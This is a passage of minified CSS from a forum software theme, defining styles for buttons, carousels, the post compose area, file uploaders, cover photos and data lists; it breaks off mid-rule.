.ipsButton--follow:not(.ipsButton--follow-active){--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);}.ipsButton--primary{--i-button--ba-co:var(--i-primary-button--ba-co);--i-button--co:var(--i-primary-button--co);}.ipsButton--secondary{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton--positive{--i-button--ba-co:var(--i-color_positive);--i-button--co:hsl(0 0% 100%);}.ipsButton--negative{--i-button--ba-co:var(--i-color_negative);--i-button--co:hsl(0 0% 100%);}.ipsButton--soft{--i-outline-color:currentColor;--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));--i-button--bo-co:color-mix(in srgb, var(--i-button--co) 20%, transparent);--i-button--bo-sh:hsl(0 0% 0% / .06) 0px 2px 3px;background-clip:padding-box;}.ipsButton--overlay{--i-button--co:hsl(0 0% 100%);--i-button--ba-co:hsl(0 0% 0% / .4);--i-button-hover--ba-co:hsl(0 0% 0% / .7);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}:is(.ipsButton--inherit, .ipsButton--text):where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){--i-button--co:var(--i-color_contrast, currentColor);}.ipsButton--follow-active{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton[disabled], .ipsButton[aria-disabled="true"], .ipsButton--disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}[data-controller="core.front.core.followButton"]{display:contents;}.ipsButton--follow{padding:0;gap:0;}.ipsButton--follow > *{display:flex;gap:.6em;padding:var(--i-button--pa-bl) var(--i-button--pa-in);color:inherit;}.ipsButton--follow a{pointer-events:auto;flex:1 1 auto;justify-content:center;}.ipsButton--follow a:first-child{border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsButton--follow a:last-child{border-start-end-radius:inherit;border-end-end-radius:inherit;}@media (any-hover:hover){.ipsButton--follow-active{--i-button-hover--ba-co:var(--i-button--ba-co);}.ipsButton--follow-active a:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsButton--follow .ipsButton__segment{margin:0;padding:var(--i-button--pa-bl) calc(var(--i-button--pa-in) * .7);flex:0 0 auto;}.ipsButton--large, .ipsButtons--large, .ipsButtons--main{--i-button--pa-bl:1.2em;--i-button--pa-in:1.8em;}.ipsButtonGroup.ipsButtons--large{--i-button--pa-in:.8em;}.ipsButton--small, .ipsButtons--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButton--tiny, .ipsButtons--tiny{--i-button--pa-bl:.4em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButtons--main{justify-content:flex-end;}@media (max-width:700px){.ipsButtons--main{--i-button--pa-bl:.9em;--i-button--pa-in:.9em;}}.ipsButton--wide{width:100%;}.ipsButton--icon{--i-button--pa-in:.75em;}.ipsMenuCaret{flex:0 0 auto;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;font-size:.8em;opacity:.7;}.ipsMenuCaret::before{content:"\f0d7";}.ipsButton[aria-expanded="true"] .ipsMenuCaret::before{content:"\f0d8";}.ipsButton--form-submit{margin-inline-start:auto;}.ipsSocial{color:#fff;display:flex;align-items:stretch;font-weight:600;border-radius:min(var(--i-design-radius), var(--i-button--bo-ra) * 1px);overflow:hidden;width:100%;text-align:center;box-shadow:inset color-mix(in srgb, var(--i-co) 20%, transparent) 0px 0px 0px 1px;}@media (any-hover:hover){.ipsSocial:hover{filter:brightness(1.07);}}.ipsSocial__icon{display:grid;place-content:center;flex:0 0 auto;width:2.6em;background:hsl(0 0% 0% / .2);font-size:1.2em;}.ipsSocial__icon svg{fill:currentColor;height:1em;}.ipsSocial__icon img{max-width:1em;}.ipsSocial__text{padding:calc(1px + var(--i-button--pa-bl)) var(--i-button--pa-in);flex:1 1 auto;line-height:1;}.ipsSocial--microsoft{background-color:#008b00;}.ipsSocial--facebook{background-color:#3a579a;}.ipsSocial--twitter{background-color:#000000;}.ipsSocial--linkedIn{background:#007eb3;}.ipsSocial--google{background-color:#4285F4;}.ipsSocial--internal{background-color:#008b00;}.ipsCarousel{--i-carousel--show:1;--i-column-gap:2em;--i-carousel--pa:0;display:flex;gap:var(--i-column-gap);overflow-x:scroll;overscroll-behavior-x:contain;scroll-behavior:smooth;scroll-snap-type:x mandatory;padding:var(--i-carousel--pa);scroll-padding:var(--i-carousel--pa);scrollbar-width:none;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}:where(.ipsCarousel){--i-basis:0%;}.ipsCarousel:where([class*=" i-basis_"], [class^="i-basis_"]){--i-carousel--show:99;}.ipsCarousel--padding{padding:var(--i-column-gap);scroll-padding-inline:var(--i-column-gap);}.ipsCarousel--1{--i-carousel--show:1}.ipsCarousel--2{--i-carousel--show:2}.ipsCarousel--3{--i-carousel--show:3}.ipsCarousel--4{--i-carousel--show:4}.ipsCarousel--5{--i-carousel--show:5}.ipsCarousel--6{--i-carousel--show:6}.ipsCarousel::-webkit-scrollbar{-webkit-appearance:none;height:0px;}@media(hover:hover){.ipsCarousel--scrollbar{padding-bottom:20px;scrollbar-width:thin;}.ipsCarousel--scrollbar::-webkit-scrollbar{height:28px;}.ipsCarousel--scrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb{border:12px solid transparent;border-radius:20px;background-color:color-mix(in srgb, var(--i-co) 0%, transparent);background-clip:content-box;}.ipsCarousel--scrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--i-co);border-width:10px;}}.ipsCarousel > *{flex:0 0 auto;flex-basis:min( 100%, clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-carousel--show) - 1))) / var(--i-carousel--show), 100% ) );scroll-snap-align:start;}.ipsCarousel > *:last-child{scroll-snap-align:end;}.ipsCarousel:has(:focus-visible):focus-within > *:not(:focus-within){scroll-snap-align:none;}.ipsCarouselNav{display:flex;justify-content:center;}:is(.ipsBox__header, .ipsWidget__header) .ipsCarouselNav{margin:-2em auto;margin-inline-end:-0.8em;}:where(.ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images) + .ipsCarouselNav, .ipsCarouselNav + .ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images)){margin-top:2em;}:where(.ipsCarousel--padding + .ipsCarouselNav){margin-bottom:1em;}.ipsCarouselNav__button{display:grid;place-content:center;min-height:max(34px,2em);min-width:max(34px,2.5em);border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}@media (any-hover:hover){.ipsCarouselNav__button:hover{background:color-mix(in srgb, currentColor 4%, transparent);}}:is([dir="ltr"] [data-carousel-arrow="prev"], [dir="rtl"] [data-carousel-arrow="next"]) .fa-ips::before{content:"\f104";}:is([dir="ltr"] [data-carousel-arrow="next"], [dir="rtl"] [data-carousel-arrow="prev"]) .fa-ips::before{content:"\f105";}@media (min-width:768px){.ipsCarouselNav--overlay{--i-co:hsl(0 0% 100%);position:absolute;top:50%;transform:translateY(-50%);left:1em;right:1em;justify-content:space-between;pointer-events:none;margin-top:0 !important;z-index:2;}.ipsCarouselNav--overlay .ipsCarouselNav__button{pointer-events:auto;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:hsl(0 0% 0% / .3);}}.ipsCarousel--images{--_height:160px;min-height:1em;}.ipsCarousel--images > *{flex:0 0 auto;max-width:100%;}.ipsCarousel--images a{display:block;}.ipsCarousel--images :is(.ipsThumb, .ipsFigure){aspect-ratio:var(--i-ratio, auto);height:var(--_height);width:auto;}.ipsCarousel--images img{width:auto;}.ipsCarousel--images .ipsFigure:has(video){aspect-ratio:16/9;}.ipsColorSchemeChanger{flex:0 0 auto;display:flex;gap:1px;}.ipsColorSchemeChanger button{display:grid;place-content:center;width:2.8em;height:2.8em;border-radius:min(var(--i-design-radius), 4px);}.ipsColorSchemeChanger button:hover{background-color:hsl(0 0% 100% / .1);background-color:color-mix(in srgb, currentColor 10%, transparent);}.ipsColorSchemeChanger button[aria-current]{background-color:hsl(0 0% 100% / .2);background-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsColorSchemeChanger [aria-current] :is(.fa-lightbulb, .fa-moon){font-weight:bold;}[data-ips-theme-setting-change-scheme="0"] [data-controller="core.front.core.colorScheme"]{display:none;}.ipsComposeAreaWrapper{background:var(--i-background_2);border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top:1px solid var(--i-background_4);padding:1.4em;}.cGuestTeaser{padding:2em;}.ipsComposeAreaWrapper .cGuestTeaser{padding:0;margin-bottom:2em;}.cTopicPostArea{padding:var(--i-sp_2);}.ipsComposeArea{display:flex;gap:1.2em;}.ipsComposeArea__photo{flex:0 0 50px;}@media (max-width:767px){.ipsComposeArea__photo{display:none;}}.ipsComposeArea_editor{flex:1 1 100%;}@media (min-width:768px){.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor::before{content:'';width:10px;height:10px;position:absolute;border:inherit;border-inline-end-width:0 !important;border-bottom-width:0 !important;top:19px;inset-inline-end:calc(100% - 5px);transform:rotate(calc(-45deg * var(--i-lang-dir)));background:var(--i-background_1);box-sizing:content-box;}.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor:focus-within::before{border-color:var(--i-input-active--bo-co);}}.ipsComposeArea_editor .ipsNotification{top:0;}.ipsComposeArea_dummy{padding:1em;color:var(--i-color_soft);cursor:pointer;}.ipsComposeArea_dummy i{margin-inline-end:.3em;}.ipsComposeArea_dummy .i-color_warning{display:block;font-weight:500;}.ipsComposeArea_editor [data-role="previewContainer"] iframe{--i-compose-frame-width:100%;width:min(100%, var(--i-compose-frame-width));}[data-preview-size="tablet"] [data-role="previewContainer"] iframe{--i-compose-frame-width:780px;}[data-preview-size="phone"] [data-role="previewContainer"] iframe{--i-compose-frame-width:375px;}.ipsComposeArea_smallPreview{box-shadow:hsl(0 0% 0% / .1) 0px 5px 16px -5px;margin:10px 0;}.ipsComposeArea_editor [data-action="closePreview"], .ipsComposeArea_editorPaste .ipsComposeArea_editorPasteSwitch{font-family:arial, sans-serif;width:1.5em;height:1.5em;border-radius:50%;font-size:20px;background:#000;color:#fff;display:grid;place-content:center;text-decoration:none !important;flex:0 0 auto;cursor:pointer;margin-inline-start:auto;}.ipsComposeArea_editorPaste{background:var(--i-background_dark);color:var(--i-color_background-dark-contrast);display:flex;align-items:center;gap:1em;font-size:.9em;border-radius:5px;padding-inline-start:1em;padding-inline-end:.5em;min-height:3.5em;}.ipsComposeArea_editorPaste[style*="block"]{display:flex !important;}.ipsComposeArea_editorPaste .fa-solid{margin-inline-end:.6em;}.ipsComposeArea_editorPaste a{color:inherit;text-decoration:underline;}.ipsComposeArea--textarea{position:relative;}.ipsComposeArea_minimized .ipsComposeArea_editorPaste{display:none !important;}.ipsComposeArea_sidebar{display:flex;flex-direction:column;flex:1 1 300px;background:var(--i-background_2);}@media (min-width:980px){.ipsComposeArea_sidebar{position:sticky;max-height:calc(100vh - 1em - var(--i-sticky-offset, 1em));top:var(--i-sticky-offset, 1em);bottom:1em;}}.ipsComposeArea_sidebar [data-tagkey] .ipsRichText code:not(#x){margin:0;display:inline;padding:0;font-size:0.9em;}.ipsComposeArea_sidebar [data-role="tagsList"]{overflow-y:auto;flex:1 0 360px;}.ipsComposeArea_sidebar [data-role="tagsList"] [data-tagKey]{overflow-x:auto;cursor:pointer;word-break:break-word;}.ipsComposeArea_dropZone{padding:0.8em 1em;padding-inline-end:.3em;display:grid;grid-template-columns:auto 1fr;align-items:baseline;gap:.7em;margin:.5em;background-color:var(--i-background_3);border-radius:5px;}.ipsComposeArea__media-other{margin:-.6em 0;}.ipsComposeArea__media-other a{font-size:max(1em, 16px);padding:.4em .8em;display:block;color:var(--i-color_soft);border-radius:min(var(--i-design-radius), 5px);}.ipsComposeArea__media-other a:hover{color:var(--i-color_root);background:var(--i-background_1);}.ipsComposeArea_warning{color:var(--i-color_warning);margin-bottom:1em;}@media (min-width:768px){.ipsComposeArea_warning{margin-inline-start:75px;}}.ipsComposeArea--unavailable{pointer-events:none;}.ipsUploader__buttons{display:flex;flex-wrap:wrap;gap:.5em;}.ipsAttachment_dropZoneSmall_info{flex:999 1 50%;display:grid;}.ipsUploader__container{margin-top:.4em;display:grid;gap:1em;}.ipsUploader__container:not(:has(*)){display:none;}.ipsUploader__container--files{grid-template-columns:repeat(auto-fit, minmax(min(350px, 100%), 1fr));}.ipsUploader__container--images{grid-template-columns:repeat(auto-fill, minmax(min(180px, 100%), 1fr));}.ipsUploader__row{--_ba-co:var(--if-light,var(--i-background_1)) var(--if-dark, var(--i-background_5));background:var(--_ba-co);border-radius:min(var(--i-design-radius), 6px);padding:.7em;position:relative;display:flex;align-items:center;box-shadow:hsl(0 0% 5% / 7%) 0px 1px 1px, hsl(0 0% 5% / 7%) 0px 5px 16px;gap:1em;}.ipsUploader__row.ipsAttach_error{border-color:var(--i-color_negative) !important;background:var(--i-background_negative-soft);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic{background:var(--i-background_1);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic i[class*=" fa-"]:before{content:"\f071";}.ipsUploader--insertable .ipsUploader__row{cursor:pointer;}.ipsUploader__container--files .ipsUploader__row{height:110px;}.ipsUploader__container--images .ipsUploader__row{display:block;}.ipsUploader__rowPreview{text-align:center;align-self:stretch;flex:0 0 100px;background-image:none !important;}.ipsUploader__container--files .ipsUploader__rowPreview{}.ipsUploader__container--images .ipsUploader__rowPreview, .ipsUploader__row[data-filetype="video"] .ipsUploader__rowPreview__generic{height:140px;}.ipsUploader__row :is(img, video){width:100%;height:100%;object-fit:scale-down;border-radius:min(var(--i-design-radius), 5px);pointer-events:none;}.ipsUploader__rowPreview__generic{background:var(--i-background_3);height:100%;display:grid;place-content:center;}.ipsUploader__rowPreview__generic [class*="fa-"]{font-size:22px;color:var(--i-color_soft);}.ipsUploader_rowMeta{flex:1 1 100%;position:relative;max-width:100%;}.ipsUploader__container--images .ipsUploader_rowMeta{padding:.6em .3em .3em;}.ipsUploader_rowTitle{font-weight:550;color:var(--i-color_hard);white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}.ipsUploader_rowDesc{color:var(--i-color_soft);}.ipsUploader__rowDelete{font-family:Arial, sans-serif;width:1.38em;height:1.38em;background:var(--i-base-contrast_5);color:var(--i-base_2);display:grid;place-content:center;border-radius:50%;position:absolute;top:-4px;font-size:16px;text-decoration:none;inset-inline-end:-4px;}.ipsUploader .ipsMeter{position:absolute;bottom:0;}.ipsUploader__rowInsert{position:absolute;top:0;bottom:0;inset-inline-end:0;background:var(--i-background_1);background:linear-gradient( to right, color-mix(in srgb, var(--_ba-co) 0%, transparent), var(--_ba-co) 2em );display:flex;align-items:center;padding-inline-start:3em;}.ipsUploader__rowInsert a{font-size:.9em;color:var(--i-color_primary);text-decoration:none;font-weight:500;}@media (min-width:980px){.ipsUploader--insertable .ipsUploader__row:not(:hover) .ipsUploader__rowInsert{opacity:0;}}@media screen and (max-width:979px){.ipsUploader__container--files .ipsUploader__row{height:auto;}.ipsUploader__container--images .ipsUploader__rowPreview{max-height:100px;}}.ipsAttachment_dropZone{background-color:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_2));padding:1.4em;transition:all 0.2s linear;display:flex;align-items:center;flex-wrap:wrap;gap:1em 1.4em;border-radius:min(var(--i-design-radius), 5px);}:is(.ipsAttachment_dropZone, .ipsComposeArea_dropZone).ipsDragging{background-color:var(--i-background_4);}.ipsUploader__icon{font-size:1.1em;color:var(--i-color_soft);opacity:.5;}.ipsAttachment_fileList{flex:1 1 100%;}.ipsAttachment_fileList:has(.ipsUploader__container:empty), .ipsAttachment_fileList:has([data-role="fileList"]:empty){display:none;}.ipsAttachment_dropZone *{}.ipsAttachment_dropZone a, .ipsAttachment_dropZone .moxie-shim, .ipsAttachment_dropZone .moxie-shim *{pointer-events:auto;}.ipsAttachment_supportDrag{color:var(--i-color_hard);font-weight:550;font-size:1em;}.ipsAttachment_supportDrag a{z-index:1;position:relative;color:inherit;text-decoration:underline;}.ipsAttachment_supportDrag:is([data-supports-drag="false"] *), .ipsAttachment_nonDrag:not([data-supports-drag="false"] *){display:none;}.ipsAttach{position:relative;}.ipsAttach.ipsAttach_selected{outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach:has(:checked){outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach_selection{width:24px;height:24px;border-radius:50%;display:inline-grid;place-content:center;color:#fff;background:var(--i-background_dark);background:color-mix(in srgb, var(--i-background_dark) 40%, transparent);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsAttach_selectionOn .ipsAttach_selection{background:var(--i-primary);color:var(--i-primary-contrast);outline:2px solid hsl(0 0% 100%);}.ipsAttachment_fileList--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(220px, 1fr));gap:.5em;padding:.5em;background:var(--i-background_3);}.ipsAttachment_fileList--radios{display:flex;overflow:auto;gap:1em;padding:1em;background:var(--i-background_3);text-align:center;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios .ipsImageAttach{flex:0 0 auto;padding:8px;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb{aspect-ratio:auto;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb :is(img, video){width:auto;height:170px;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios input{margin:calc(5px + 8px) 0 5px;}.ipsImageAttach{position:relative;padding:1em;background:var(--i-background_1);border-radius:min(var(--i-design-radius), 5px);isolation:isolate;}.ipsImageAttach_thumb{aspect-ratio:16/9;}.ipsImageAttach_thumb :is(img, video){width:100%;height:100%;object-fit:contain;cursor:pointer;}.ipsImageAttach_thumb .ipsThumb{height:100%;aspect-ratio:auto;border-radius:0;}.ipsImageAttach_status{display:block;line-height:125px;opacity:0.5;}.cPromote_attachList{display:flex;flex-wrap:wrap;gap:15px;}.cPromote_attachList [data-role="preview"] img{height:100px;border-radius:var(--i-thumb--bo-ra);object-fit:scale-down;background-color:var(--i-box--ba-co);}.cPromote_attachImage{position:relative;}.cPromote_attachImage{border-radius:var(--i-thumb--bo-ra);outline:2px solid transparent;outline-offset:2px;}.cPromote_attachImage:where(:has(.cPromote_attachImage__checkbox)):hover{outline-color:var(--i-background_6);}.cPromote_attachImage:has([type="checkbox"]:checked){outline-color:var(--i-primary);}.cPromote_attachImage .ipsMeter{width:auto;position:absolute;left:5px;right:5px;bottom:10px;}.ipsImageAttach_controls{position:absolute;top:0;inset-inline-end:0;display:flex;justify-content:end;gap:10px;padding:10px;}.cPromote_attachImage__checkbox{position:absolute;inset:0;padding:8px;display:grid;justify-content:end;cursor:pointer;}#eOriginalText textarea{height:200px !important;}.ipsImageAttach_controls{}.ipsAttach .ipsAttach_title{max-width:100%;text-overflow:ellipsis;overflow:hidden;margin-top:.7em;font-weight:600;color:var(--i-color_hard);}.ipsAttach .ipsAttach_title + p{color:var(--i-color_soft);font-size:.9em;}.ipsAttach:not(.ipsAttach_done) [data-role="preview"]{opacity:0.5;}.ipsStockReplies_menu{border-radius:0px;height:250px;overflow-y:auto;}.ipsStockReplies_row.i-padding_2{padding-inline-start:1.5em;}.ipsStockReplies_row:hover{cursor:pointer;background:var(--i-background_2);}.ipsStockReplies_content .ipsLoading{height:250px;}.cMyMedia{flex:1 1 auto;display:flex;flex-direction:column;}.cMyMedia__align{display:contents;}.cMyMedia [data-role="status"]{}.cMyMedia .ipsColumns{flex:1 1 auto;}.cMyMedia .ipsColumns__primary{height:100%;overflow:auto;}.cMyMedia_controls{flex:0 0 auto;}.cMyMedia [data-role="myMediaContent"]{overflow-y:auto;}.ipsCoverPhoto{display:grid;}.ipsPageHeader .ipsCoverPhoto{padding:8px;padding-bottom:0;}.ipsCoverPhoto > *{grid-area:1/1;}.ipsCoverPhoto__container{background-color:var(--i-background_6);aspect-ratio:4;position:relative;overflow:hidden;border-radius:inherit;transition:all 0.3s ease-in-out;border-radius:var(--i-box--bo-ra);min-height:160px;max-width:100%;}.ipsCoverPhoto__container::after{content:'';position:absolute;inset:0;border:1px solid currentColor;opacity:.3;border-radius:inherit;pointer-events:none;}.ipsCoverPhoto--expanded .ipsCoverPhoto__container{aspect-ratio:var(--coverPhoto--ratio, auto);min-height:0;}.ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-in;}.ipsCoverPhoto--expanded .ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-out;}.ipsMenu--coverPhoto :is(span, i){pointer-events:none;}.cWidgetContainer .ipsCoverPhoto [id^="elEditPhoto_"]{display:none;}.ipsCoverPhoto__image{height:100%;width:100%;object-fit:cover;object-position:50% calc(clamp(0, var(--offset), 100) * 1%);user-select:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container{overflow-y:auto;cursor:ns-resize;overscroll-behavior:contain;scrollbar-width:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::-webkit-scrollbar{-webkit-appearance:none;width:0px;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::after{content:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__image{position:static;display:block;height:auto;min-height:100%;;pointer-events:none;}.ipsCoverPhoto--editing [data-hideoncoveredit]{display:none;}.ipsCoverPhoto__overlay-buttons{place-self:start end;margin:10px;transition:opacity .3s linear;position:relative;display:flex;gap:8px;}.ipsCoverPhoto--expanded .ipsCoverPhoto__overlay-buttons{opacity:0;pointer-events:none;}.ipsCoverPhotoMeta{display:flex;align-items:center;flex-wrap:wrap;gap:1em;padding:1em 2em;}.ipsCoverPhotoMeta:not(:has(*)){display:none;}.ipsCoverPhoto__avatar{flex:0 0 50px;position:relative;}.ipsCoverPhoto__buttons{display:flex;gap:8px;flex-wrap:wrap;margin-inline-start:auto;}.ipsCoverPhoto__buttons > *, .ipsCoverPhoto__buttons .ipsButton{flex-grow:1;}.ipsCoverPhoto__title{font-size:1.6em;font-weight:700;}.ipsCoverPhoto__title :is(h1, h2, h3, h4){color:var(--i-color_hard);line-height:1.2;}.ipsCoverPhoto__title a:not(.ipsBadge){color:inherit;}.ipsCoverPhoto__title :is(h1, h2, h3, h4):not(:only-child){display:inline;}:where(.ipsCoverPhoto__title > *){margin-inline-end:.3em;}.ipsCoverPhoto__title-icon{font-size:max(11px, .6em);margin-top:calc(1ex - 1cap);}.ipsCoverPhoto__subTitle{font-weight:500;color:var(--i-color_soft);}.ipsCoverPhoto__stats{display:flex;flex-wrap:wrap;white-space:nowrap;gap:1px;overflow:hidden;}.ipsCoverPhoto__stats li{flex:1 1 auto;position:relative;padding:.5em clamp(1em, 3vw, 2.5em);outline:1px solid var(--i-background_3);}.ipsCoverPhoto__stats li:has(.ipsCoverPhoto__link):hover{background:var(--i-background_2);}.ipsCoverPhoto__statTitle{font-weight:600;color:var(--i-color_hard);}.ipsCoverPhoto__statTitle:first-letter{text-transform:capitalize;}.ipsCoverPhoto__statValue{color:var(--i-color_root);font-weight:500;}.ipsCoverPhoto__statValue a{color:inherit;}.ipsCoverPhoto__statValue .ipsTime__long{display:revert;}.ipsCoverPhoto__statValue .ipsTime__short{display:none;}.ipsCoverPhoto__link{position:absolute;inset:0;}@media (max-width:979px){.ipsCoverPhotoMeta{padding:1em;}.ipsCoverPhoto__titles{flex:999 1 auto;}.ipsCoverPhoto__buttons{flex:1 1 auto;}.ipsCoverPhoto__stats{order:1;flex:1 1 100%;text-align:center;border:1px solid var(--i-background_3);border-width:1px 0 0 0;margin:0 -1em -1em;}}@media (min-width:980px){.ipsCoverPhoto__avatar{flex-basis:120px;margin-bottom:-.5em;margin-inline-start:-.5em;margin-inline-end:.5em;align-self:flex-end;transition:flex-basis .3s linear;}.ipsCoverPhoto--expanded ~ .ipsCoverPhotoMeta .ipsCoverPhoto__avatar{flex-basis:70px;}.ipsCoverPhoto__avatar .ipsUserPhoto{position:absolute;bottom:0;left:0;border:3px solid var(--i-background_1);}.ipsCoverPhoto__titles{margin-inline-end:1.5em;}.ipsCoverPhoto__stats{border-inline-start:1px solid var(--i-background_3);}}.ipsButtonBar{--i-co:var(--i-color_soft);display:flex;flex-wrap:wrap;font-weight:600;font-size:max(.8em, 11px);border:0px solid var(--i-background_4);}:where(.ipsBox) .ipsButtonBar{background:var(--i-background_2);}.ipsButtonBar > *{padding:.6em;}:where(.ipsBox) .ipsButtonBar--top{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;border-bottom-width:1px;}:where(.ipsBox) .ipsButtonBar--bottom{border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top-width:1px;}.ipsButtonBar__pagination:not(:has(*)){display:none;}.ipsButtonBar__end{margin-inline-start:auto;display:flex;flex-wrap:wrap;gap:.6em;}.ipsButtonBar__end .ipsButtonBar__mod{display:contents;}@media (max-width:767px){.ipsButtonBar{flex-direction:column;align-items:stretch;}.ipsButtonBar__pagination, .ipsButtonBar .ipsPagination{align-self:stretch;}.ipsButtonBar__end{order:-1;}.ipsPagination__next, .ipsPagination__last{order:1;}}@media (max-width:500px){.ipsButtonBar__end{margin:0;}.ipsButtonBar__pagination:not([hidden]) ~ .ipsButtonBar__end:not(:only-child){border-bottom:1px solid;border-bottom-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsDataFilters{flex:1 1 auto;display:flex;}.ipsDataFilters + .ipsDataFilters{margin-inline-start:.4em;}.ipsDataFilters > *{flex-grow:1;}.ipsDataFilters > li:has([data-ipsautocheck], [href="#elFolderSettings_menu"]){flex-grow:0;margin-inline-start:auto;}.ipsDataFilters__button{height:100%;display:flex;align-items:center;justify-content:center;gap:.5em;color:var(--i-co);padding:.8em 1.2em;text-decoration:none;text-transform:uppercase;border-radius:min(var(--i-design-radius), .3em);position:relative;}.ipsDataFilters__button:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}@media (any-hover:hover){.ipsDataFilters__button:not(.ipsDataFilters__button--active):hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsDataFilters__button--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}i-data{display:block;container:ipsData / inline-size;}.ipsData{--i-data--padding:1.3em;--i-data--cell-spacing:var(--i-data--padding);--i-data--icon-width:40px;--i-data--latest--width:clamp(13em, 25%, 17em);--i-data--icon-ratio:1;--i-data--icon-radius:min(var(--i-design-radius), 6px);--i-data--title:1em;--i-data--border:1px;--i-data--desc-truncate:4;--i-data--show-latest-photo:;--i-data--hide-latest-photo:initial;--i-data--show-stats-icon:;--i-data--hide-stats-icon:initial;--i-data--show-stats-label:initial;--i-data--hide-stats-label:;--i-data--show-tags:initial;--i-data--hide-tags:;--i-data--show-views:;--i-data--hide-views:initial;--i-data--show-last:initial;--i-data--hide-last:;--i-data--show-last-author:;--i-data--show-last-reply:initial;--i-data--show-fields:initial;--i-data--hide-fields:;--i-data--show-category:initial;--i-data--hide-category:;display:grid;}.ipsData[class*="i-basis_"]{--i-data--basis:var(--i-basis);}.ipsData--compact{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:32px;}.ipsData__item{container:ipsData__item / inline-size;gap:var(--i-data--cell-spacing);padding:var(--i-data--padding);border:0px solid var(--i-data--bo-co);border-bottom-width:var(--i-data--border);display:flex;align-items:center;position:relative;isolation:isolate;}.ipsData__item:not(:has(.ipsLinkPanel)){isolation:auto;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__item > *{margin:calc(var(--i-data--cell-spacing) / 2);}}.ipsData__item:where(:last-child){border-bottom-width:0;}.ipsData__item--warning{--i-co:var(--i-color_moderated);background-color:var(--i-background_moderated);}.ipsData__item--warning, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black 8%) var(--if-dark, white 8%));}.ipsData__item--assigned{--i-co:var(--i-color_assigned);background-color:var(--i-background_assigned);--i-background_hover:color-mix(in srgb, var(--i-color_assigned) 3%, transparent);}.ipsData__item--assigned, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_assigned), var(--if-light, black 8%) var(--if-dark, white 8%));}:where(.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked)){background-color:var(--i-background_selected);}.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked), .ipsData__item:where(:has(+ .ipsData__item :is(.ipsInput, [data-role="moderation"]):checked)){border-color:color-mix(in srgb, var(--i-background_selected), var(--if-light, black 10%) var(--if-dark, white 8%));}.ipsData__item--selected{background-color:var(--i-background_selected);}@supports (color:color-mix(in srgb, var(--x), transparent)){:is(.ipsData__item--assigned, .ipsData__item--warning):where(:not(.ipsData__item--selected)){color:var(--i-co);--i-color_soft:color-mix(in srgb, var(--i-co) 65%, transparent);--i-color_hard:color-mix(in srgb, var(--i-co), var(--if-light, black 15%) var(--if-dark, white 80%));--i-color_root:var(--i-co);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);}}.ipsData__item > *, .ipsData__content > *{flex:0 0 auto;}.ipsData__content, 